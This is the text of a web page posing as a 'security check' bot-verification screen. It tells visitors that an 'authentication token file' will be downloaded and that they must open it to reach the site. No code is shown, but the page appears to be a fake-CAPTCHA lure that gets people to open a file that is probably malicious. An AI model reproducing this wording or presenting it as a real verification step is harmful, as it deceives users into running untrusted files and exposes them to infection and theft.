
SECURITY CHECK
Just a moment...
Please verify you're human by completing the security
check below. This helps protect our website from bots
and ensures a safe browsing experience.
📥
Important:
An authentication token file will be
downloaded
Please open the downloaded file to complete
authentication with this website. The file will contain your
authentication token to gain access to the website.